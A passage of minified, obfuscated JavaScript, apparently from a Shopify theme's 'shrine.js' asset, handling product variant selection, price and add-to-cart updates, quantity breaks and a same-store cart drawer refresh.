DOMParser()[_0x33bfc5(824)](_0x2732ab,_0x33bfc5(556)),_0x275d78=document[_0x33bfc5(351)](_0x33bfc5(344)+this.dataset[_0x33bfc5(433)]),_0x8f1ffd=_0x33f7ef.getElementById("price-"+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this[_0x33bfc5(783)][_0x33bfc5(433)])),_0x1aa74f=document.getElementById(_0x33bfc5(713)+this[_0x33bfc5(783)][_0x33bfc5(433)]),_0x24cdf9=_0x33f7ef[_0x33bfc5(351)]("sticky-atc-separate-price-"+(this[_0x33bfc5(783)].originalSection?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this.dataset[_0x33bfc5(433)])),_0x1d9d0f=document[_0x33bfc5(351)](_0x33bfc5(508)+this.dataset[_0x33bfc5(433)]),_0xdb7419=_0x33f7ef.getElementById("sticky-atc-price-"+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this.dataset[_0x33bfc5(433)])),_0x212595=document[_0x33bfc5(351)](_0x33bfc5(337)+this[_0x33bfc5(783)][_0x33bfc5(433)]),_0x35f4e6=_0x33f7ef[_0x33bfc5(351)](_0x33bfc5(337)+(this.dataset[_0x33bfc5(1042)]?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this.dataset[_0x33bfc5(433)])),_0x376f4b=document[_0x33bfc5(351)]("main-atc-price-"+this.dataset[_0x33bfc5(433)]),_0x203185=_0x33f7ef[_0x33bfc5(351)]("main-atc-price-"+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this.dataset.section)),_0x5b8a14=document.querySelectorAll(_0x33bfc5(691)+this[_0x33bfc5(783)][_0x33bfc5(433)]+'"]'),_0x4c7031=_0x33f7ef[_0x33bfc5(454)](_0x33bfc5(691)+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this.dataset[_0x33bfc5(1042)]:this[_0x33bfc5(783)][_0x33bfc5(433)])+'"]'),_0x57b871=_0x33f7ef.getElementById(_0x33bfc5(532)+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this.dataset[_0x33bfc5(1042)]:this.dataset[_0x33bfc5(433)])),_0x33f121=document[_0x33bfc5(351)](_0x33bfc5(532)+this[_0x33bfc5(783)].section),_0x51b4ee=_0x33f7ef[_0x33bfc5(351)](_0x33bfc5(410)+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this[_0x33bfc5(783)].originalSection:this[_0x33bfc5(783)][_0x33bfc5(433)])),_0x25183d=document[_0x33bfc5(351)](_0x33bfc5(410)+this[_0x33bfc5(783)][_0x33bfc5(433)]);if(_0x275d78&&_0x8f1ffd&&(_0x275d78[_0x33bfc5(336)]=_0x8f1ffd[_0x33bfc5(336)]),_0x1aa74f&&_0x24cdf9&&(_0x1aa74f[_0x33bfc5(336)]=_0x24cdf9[_0x33bfc5(336)]),_0x1d9d0f&&_0xdb7419&&(_0x1d9d0f[_0x33bfc5(336)]=_0xdb7419[_0x33bfc5(336)]),_0x212595&&_0x35f4e6&&(_0x212595[_0x33bfc5(419)]=_0x35f4e6.src),_0x203185&&_0x376f4b&&(_0x376f4b[_0x33bfc5(336)]=_0x203185.innerHTML),_0x5b8a14&&_0x4c7031)for(var _0xfd6d0c=0;_0xfd6d0c<_0x5b8a14[_0x33bfc5(676)];_0xfd6d0c++)_0x5b8a14[_0xfd6d0c][_0x33bfc5(336)]=_0x4c7031[_0xfd6d0c][_0x33bfc5(336)];if(_0x51b4ee&&_0x25183d&&(_0x25183d.innerHTML=_0x51b4ee[_0x33bfc5(336)]),_0x57b871&&_0x33f121&&(_0x33f121[_0x33bfc5(336)]=_0x57b871.innerHTML,_0x33f121.classList[_0x33bfc5(766)](_0x33bfc5(1033),_0x57b871[_0x33bfc5(684)].contains(_0x33bfc5(1033)))),this.QuantityBreaks){const _0x1bece5=_0x33f7ef[_0x33bfc5(351)](_0x33bfc5(786)+(this.dataset[_0x33bfc5(1042)]?this[_0x33bfc5(783)].originalSection:this[_0x33bfc5(783)][_0x33bfc5(433)])),_0x22bf7c=this[_0x33bfc5(620)].querySelectorAll(_0x33bfc5(323)),_0x507c19=_0x1bece5[_0x33bfc5(454)](_0x33bfc5(323));for(let _0xebd3e1=0;_0xebd3e1<_0x22bf7c[_0x33bfc5(676)];_0xebd3e1++)_0x22bf7c[_0xebd3e1][_0x33bfc5(336)]=_0x507c19[_0xebd3e1].innerHTML;if(this[_0x33bfc5(620)].hasVariants){this.QuantityBreaks[_0x33bfc5(331)][_0x33bfc5(930)](_0xe583d0=>{const _0x2383da=_0x33bfc5;_0xe583d0.dataset[_0x2383da(271)]=this[_0x2383da(1035)].id});const _0x11c80f=this[_0x33bfc5(620)][_0x33bfc5(454)](_0x33bfc5(919)),_0x4ad42c=_0x1bece5[_0x33bfc5(454)](".quantity-break__variant-select");for(let _0x521554=0;_0x521554<_0x11c80f.length;_0x521554++)_0x11c80f[_0x521554][_0x33bfc5(336)]=_0x4ad42c[_0x521554][_0x33bfc5(336)];this[_0x33bfc5(620)][_0x33bfc5(752)]()}}if(this[_0x33bfc5(649)]){const _0x1cedeb=_0x33f7ef[_0x33bfc5(351)](_0x33bfc5(282)+(this[_0x33bfc5(783)][_0x33bfc5(1042)]?this.dataset.originalSection:this[_0x33bfc5(783)].section)),_0x1c5110=this[_0x33bfc5(454)](_0x33bfc5(323)),_0x502ae5=_0x1cedeb[_0x33bfc5(454)](_0x33bfc5(323));for(let _0x188eed=0;_0x188eed<_0x1c5110[_0x33bfc5(676)];_0x188eed++)_0x1c5110[_0x188eed][_0x33bfc5(336)]=_0x502ae5[_0x188eed][_0x33bfc5(336)];if(this[_0x33bfc5(659)]===_0x33bfc5(547)&&this[_0x33bfc5(867)]===_0x33bfc5(611)){const _0x5ff293=this[_0x33bfc5(454)](_0x33bfc5(1029)),_0xde6a5c=_0x1cedeb[_0x33bfc5(454)](_0x33bfc5(1029));for(let _0x370205=0;_0x370205<_0x5ff293[_0x33bfc5(676)];_0x370205++)_0x5ff293[_0x370205].src=_0xde6a5c[_0x370205][_0x33bfc5(419)]}}if(this[_0x33bfc5(394)]){const _0x569e3c=_0x33f7ef[_0x33bfc5(351)](""+this[_0x33bfc5(422)]+(this[_0x33bfc5(783)].originalSection?this[_0x33bfc5(783)][_0x33bfc5(1042)]:this.dataset.section));_0x569e3c&&(this[_0x33bfc5(394)][_0x33bfc5(336)]=_0x569e3c[_0x33bfc5(336)])}const _0x23d48b=document.getElementById("price-"+this[_0x33bfc5(783)][_0x33bfc5(433)]);_0x23d48b&&_0x23d48b.classList[_0x33bfc5(377)](_0x33bfc5(1033)),_0x25183d&&_0x25183d[_0x33bfc5(684)][_0x33bfc5(766)](_0x33bfc5(1033),_0x51b4ee.innerText==="");const _0x3e81e5=_0x33f7ef[_0x33bfc5(351)](_0x33bfc5(642)+_0x4d6763);this[_0x33bfc5(727)](_0x3e81e5?_0x3e81e5.hasAttribute(_0x33bfc5(595)):!0,window[_0x33bfc5(954)][_0x33bfc5(799)]),publish(PUB_SUB_EVENTS[_0x33bfc5(396)],{data:{sectionId:_0x4d6763,html:_0x33f7ef,variant:this[_0x33bfc5(1035)]}})})}toggleAddButton(_0xbeeb61=!0,_0x31a98c,_0x52f7a5=!0){const _0x2602f8=a0_0x598b3e,_0xca0a09=document[_0x2602f8(351)]("product-form-"+this[_0x2602f8(783)][_0x2602f8(433)]);if(!_0xca0a09)return;const _0x53ad1e=_0xca0a09.querySelector(_0x2602f8(291)),_0x41a488=document[_0x2602f8(454)](_0x2602f8(469));var _0x480864=_0xca0a09[_0x2602f8(933)](_0x2602f8(300));_0x480864||(_0x480864=_0xca0a09[_0x2602f8(933)](_0x2602f8(833)));const _0x43de7c=_0xca0a09[_0x2602f8(933)](".main-atc-price");_0x53ad1e&&(_0xbeeb61?(_0x53ad1e.setAttribute(_0x2602f8(595),_0x2602f8(595)),_0x53ad1e[_0x2602f8(822)](_0x2602f8(871),_0x2602f8(276)),_0x31a98c&&(_0x480864.textContent=_0x31a98c),_0x41a488[_0x2602f8(930)](_0x1e031a=>{const _0x296343=_0x2602f8;_0x1e031a.setAttribute("disabled",_0x296343(595))}),_0x43de7c&&_0x43de7c.classList[_0x2602f8(957)](_0x2602f8(655))):(_0x53ad1e.setAttribute("data-unavailable",_0x2602f8(405)),_0x480864[_0x2602f8(890)]=window.variantStrings[_0x2602f8(589)],_0x43de7c&&_0x43de7c[_0x2602f8(684)].remove(_0x2602f8(655)),_0x53ad1e[_0x2602f8(783)][_0x2602f8(299)]===_0x53ad1e[_0x2602f8(783)][_0x2602f8(632)]&&(_0x53ad1e[_0x2602f8(972)](_0x2602f8(595)),_0x41a488[_0x2602f8(930)](_0x47866f=>{const _0x5e603e=_0x2602f8;_0x47866f[_0x5e603e(972)](_0x5e603e(595))}))))}[a0_0x598b3e(669)](){const _0x288645=a0_0x598b3e,_0x4ebbc2=document[_0x288645(351)](_0x288645(606)+this[_0x288645(783)][_0x288645(433)]),_0xabc0fc=_0x4ebbc2[_0x288645(933)](_0x288645(291)),_0x2b756e=_0x4ebbc2[_0x288645(933)](_0x288645(456)),_0x11d1fb=document[_0x288645(351)](_0x288645(344)+this.dataset[_0x288645(433)]),_0x3c76bb=document.getElementById("Inventory-"+this[_0x288645(783)][_0x288645(433)]),_0x4d33fb=document[_0x288645(351)]("Sku-"+this.dataset.section);_0xabc0fc&&(_0x2b756e.textContent=window.variantStrings[_0x288645(1052)],_0x11d1fb&&_0x11d1fb[_0x288645(684)][_0x288645(957)](_0x288645(1033)),_0x3c76bb&&_0x3c76bb[_0x288645(684)][_0x288645(957)](_0x288645(1033)),_0x4d33fb&&_0x4d33fb[_0x288645(684)][_0x288645(957)](_0x288645(1033)))}getVariantData(){const _0x5e0693=a0_0x598b3e;return this[_0x5e0693(507)]=this[_0x5e0693(507)]||JSON[_0x5e0693(399)](this[_0x5e0693(933)](_0x5e0693(927))[_0x5e0693(890)]),this[_0x5e0693(507)]}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3ff9d7=a0_0x598b3e;super(),this[_0x3ff9d7(422)]=_0x3ff9d7(282),this.secondarySelect=document[_0x3ff9d7(351)](""+this[_0x3ff9d7(422)]+this[_0x3ff9d7(783)][_0x3ff9d7(433)]),this[_0x3ff9d7(670)]=!0}[a0_0x598b3e(888)](){const _0x432d91=a0_0x598b3e;this[_0x432d91(916)]=this[_0x432d91(933)](_0x432d91(950))[_0x432d91(401)].split(",")}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(1053),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x31c9df=a0_0x598b3e;super(),this[_0x31c9df(422)]=_0x31c9df(282),this.secondarySelect=document.getElementById(""+this[_0x31c9df(422)]+this[_0x31c9df(783)].section),this[_0x31c9df(670)]=!0}}customElements[a0_0x598b3e(1041)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);function updateCartDrawer(){fetch("/?section_id=cart-drawer").then(response=>response.text()).then(data=>{const tempDiv=document.createElement("div");tempDiv.innerHTML=data;const drawerElement=tempDiv.querySelector(".drawer");drawerElement&&drawerElement.classList.add("active");const drawer=document.getElementById("shopify-section-cart-drawer");drawer.innerHTML=tempDiv.innerHTML}).catch(error=>{console.error("Error fetching cart drawer:",error)})}
//# sourceMappingURL=/cdn/shop/t/35/assets/shrine.js.map?v=99928137143936430961763041996
